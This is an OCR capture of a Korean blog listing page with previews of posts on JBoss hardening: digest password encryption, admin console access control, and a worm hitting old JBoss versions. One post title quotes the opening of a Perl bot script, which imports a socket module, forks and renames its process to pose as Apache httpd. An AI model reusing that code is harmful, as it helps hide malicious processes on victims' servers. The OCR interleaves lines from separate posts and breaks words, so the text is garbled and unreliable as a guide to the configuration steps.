
작성시간
0
0
2012. 2. 14.
############ use IO::Socket::INET; ######################
######### my $processo = "/usr/local/apache/bin/httpd -DSSL"; m
y $pid=fork; exit if $pid; $0="$processo"." "x16; ###############
[JBoss] 관리 콘솔 패스워드 암호화
##########..
글 내용
관리 콘솔 패스워드를 암호화 없이 두기에는 좀 불안한 감이 있어서 패스워드 암호화
가 필요합니다. (물론... 아래에서 소개하는 MD5 가 강력한 것은 아니지만 일반 텍스
트보다는 낫겠죠...) 환경설정우선 security-constraint 가 적용된 모듈의 web.x
ml 을 확인합니다. [module.war]/WEB-INF/web.xml ... DIGEST JBoss WE
작성시간
3
2
2011. 11. 16.
B Console ... "login-config > auth-method" 를 기존 "BASIC" 에서 "DIGES
T" 로 변경합니다. "login-config > realm-name" 은 나중에 패스워드 만들 때
필요하니 미리 체크해두시기 바랍니다. [module.war]/WEB-INF/jboss-web.x
[JBoss] 관리 콘솔 접근권한 부여
ml ... java:/ja..
글 내용
JBoss 가 제공해주는 여러 관리 콘솔 (admin-console,
jmx-console, web-console) 들은 기능이 막강하지만
접근권한을 재대로 관리하지 않으면 많은 위험성을 노출하
게 됩니다. 각 관리 콘솔에 대한 접근권한 부여 방법에 대해
작성시간
0
0
2011. 11. 16.
설명합니다. admin-console JBoss 에서 제공해주는 a
dmin-console 입니다. 이름에서 알 수 있듯이 관리자 콘
솔입니다. 모니터링 및 배포와 같은 기능을 제공합니다. 접
여러분들의 JBoss 는 안전한가요?
근 권한 설정 admin-console 은 기본적으로 접근 권한
글 내용
의 제한이 있습니다. $JBOSS_HOME/server//deplo
지난 10월 20일, 오래된 버전의 JBoss 에서 웜이 돌 수
y/admin-console.war/WEB-INF/jboss-web.xml
있다라는 GUERRILA7 의 리포팅이 있었습니다. 디폴트